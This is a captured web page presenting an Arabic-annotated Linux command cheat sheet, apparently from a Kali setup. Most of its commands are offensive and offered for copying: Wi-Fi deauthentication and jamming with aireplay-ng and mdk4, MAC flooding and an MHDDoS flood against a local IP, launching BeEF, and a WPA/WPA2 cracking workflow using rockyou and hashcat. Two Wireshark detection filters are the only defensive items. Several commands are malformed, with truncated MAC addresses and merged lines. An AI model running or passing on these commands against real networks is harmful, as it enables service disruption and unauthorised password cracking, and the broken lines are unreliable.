 10.98.0.64
20:00
🐧 Linux Command Reference - Professional Edition
🐧 Linux Command Reference
Professional Command Line Guide
🔍 Search Commands:
✖ Clear
💻 Command 📝 Description (Arabic)
wlan.fc.type_subtype == 0x0c wireshark filter to detect deauth attack
tcp.flags.syn == 1 and tcp.flags.ack == 0 wireshark filter for detect ddos attack
sudo macof -i wlan1 -d 90 e1:7b:3f:6d:b1 -n 25 : ddos attack
airmon-ng check kill ايقاف العمليات التي تعيق عمل كارت الواي فاي
arp-scan -l اظهار الاجهزة المتصلة بالشبكة الداخلية
brave-browser تشغيل متصفح brave
sudo beef-xss تشغيل اداة beef
sudo /home/kali/Desktop/venv/bin/python3 start.py TCP 192.168.1.29 80 300 60 : ddos attack by mhddos script
ip addr عرض معلومات الشبكة
iw dev عرض معلومات حول واجهات الواي فاي (Wireless interfaces)
sudo openvpn --config '/home/kali/Downloads/nl-free-2.protonvpn.tcp.ovpn' تشغيل اتصال VPN باستخدام OpenVPN
airmon-ng check kill إيقاف الخدمات التي تعيق عمل الشبكات
sudo macof -i wlan1 -d 90 e1:7b:3f:6d:b1 -n 25 : هجوم flooding على الشبكة
sudo mdk4 wlan0 d -b '/home/kali/Desktop/list' تنفيذ هجوم black list
sudo mdk4 wlan0 d -c 36 قطع الشبكة على قناة معينة
sudo mdk4 wlan0 d -w '/home/kali/Desktop/list' لحماية هذه القائمة
python3 -m pip install --upgrade pip تحديث اداة pip
airmon-ng start wlan0 11 نضيف رقم جنل الشبكة التي نريد استقبال الباكجات منها
airodump-ng -w rmag -c 11 --bssid CC BE:59:91:D7:B0 wlan0mon : جمع الحزم باداة airodump-ng
aireplay-ng -0 11 -a CC BE:59:91:D7:B0 -c D0:D0:03:7A:D1:05 wlan0mon : تنفيذ هجوم deauth بال aireplay-ng
sudo gzip -d rockyou.txt.gz cd cp /usr/share/wordlists/rockyou.txt rockyou.txt sudo grep -x '.\{8,63\}' rockyou الحصول على قائمة كلمات سر مناسبة لاختبارات WPA/WPA2 (التي تقبل كلمات سر من 8 إلى 63 حرفا فقط) من ملف rockyou الشهير
sudo /usr/share/hashcat-utils/cap2hccapx.bin shop-*.cap wpa2.hccapx تحويل ملفات التقاط حزم الشبكة اللاسلكية (.cap) إلى ملف واحد بصيغة hccapx مناسب لكسر كلمة المرور باستخدام hashcat
locate wordlists | less تبحث عن كل الملفات أو المجلدات التي تحتوي على كلمة wordlists في مسارها
Ready - Click on a command to copy it
🔄 Refresh
📋 Copy Selected